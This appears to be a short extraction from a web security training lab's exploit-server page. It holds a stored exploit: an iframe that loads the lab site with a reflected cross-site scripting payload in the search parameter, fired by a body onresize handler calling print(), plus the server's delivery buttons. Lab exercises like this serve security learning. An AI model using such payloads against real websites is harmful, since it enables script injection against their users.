 https://exploit-0adc00630396adf7823aa19d019d0074.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://0aa5005803d5adbc82e3a2dc00120097.web-security-academy.net/?
search=%3Cbody+onresize%3D%22print%28%29%22%3E onload=this.style.width='100px'>
Store
View exploit
Deliver exploit to victim
Access log